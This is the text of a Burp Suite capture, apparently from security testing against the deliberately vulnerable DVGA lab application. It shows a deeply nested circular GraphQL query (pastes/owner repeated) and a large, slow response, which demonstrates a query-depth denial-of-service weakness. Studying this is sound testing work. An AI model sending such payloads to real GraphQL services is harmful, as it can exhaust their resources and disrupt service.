 Request
Pretty Raw Hex Headers Query Params Cookies Attributes Hackvertor \n
1 POST /graphql HTTP/1.1
2 User-Agent: httpx.rb/0.21.1
3 Accept: */*
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 173
6 Host: noraj.test:5013
7 Connection: close
8
9 {
"query":
"query{pastes{owner{pastes{owner{pastes{owner{pastes{owner{pastes{owner{pastes{owner{pastes{ow
ner{pastes{owner{pastes{owner{pastes{owner{name}}}}}}}}}}}}}}}}}}}}}"
}
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 54247
4 Date: Fri, 25 Nov 2022 09:22:23 GMT
5
6 {
"data":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"pastes":[
{
"owner":{
"name":"DVGAUser"
}
},
{
"owner":{
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 6
Response Headers 3
Done
54,358 bytes | 3,103 millis